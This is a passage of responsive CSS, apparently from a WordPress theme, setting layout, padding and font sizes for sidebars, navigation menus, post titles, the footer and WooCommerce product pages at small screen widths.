	.fluid-width .content-container {
		padding: 0;
	}

	article.content, .home article.content {
		width: 100%;
		padding: 0;
		border: none;
	}

	aside.sidebar{
		width: 100%;
		padding-left: 0;
		border-left: none;
		padding-top: 20px;
	}

	/* Footer Sidebar */
	section.footer-widget {
		width: 50%;
	}

	/* WooCommerce */
	.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images,
	.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary,
	.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product {
		width: 100% !important;
	}

	.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
		padding: 0;
	}
}

@media only screen and (max-width: 568px) {
	.top-sidebar .widget.widget_nav_menu div > ul.menu li,
	nav.portfolio-nav-container > ul li,
	.secondary-header-sidebar .widget.widget_nav_menu div > ul.menu li {
		padding-top: 8px;
		padding-bottom: 8px;
	}

	.top-sidebar .widget.widget_nav_menu div > ul.menu li a,
	nav.portfolio-nav-container > ul li a,
	.secondary-header-sidebar .widget.widget_nav_menu div > ul.menu li a {
		margin-bottom: 0;
	}

	.top-sidebar .widget.widget_nav_menu ul .sub-menu li,
	nav.portfolio-nav-container ul .sub-menu li,
	nav.portfolio-nav-container ul .children li,
	.secondary-header-sidebar .widget.widget_nav_menu ul .sub-menu li {
		float: left;
		text-align: left;
	}
}

@media only screen and (max-width : 480px) {
	h1.site-title{
		font-size: 30px !important;
		line-height: 30px !important;
	}

	nav.primary-nav-container .primary-nav-button {
		width: 82%;
		padding: 15px 0 15px 18%;
	}

	.secondary-header-flipped aside.secondary-header-sidebar .widget {
		width: 86%;
	}

	section.medium-block{
		width: 96%;
	}

	section.next-posts a{
		width: 100%;
		text-align: left;
		float: left;
		font-size: 14px;
		padding-bottom: 0;
	}

	h2.post-title, h2.latest-post-title{
		font-size: 28px !important;
		line-height: 28px !important;
	}

	.previous-posts a{
		width: 100%;
		float: left;
		font-size: 14px;
		padding-bottom: 5px;
	}

	#post-author{
		font-size: 14px;
	}

	footer#footer{
		font-size: 14px;
	}

	/* Footer Sidebar */
	section.footer-widget {
		width: 100%;
	}

	/* WooCommerce */
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100%;
		float: none;
		clear: both;
	}
}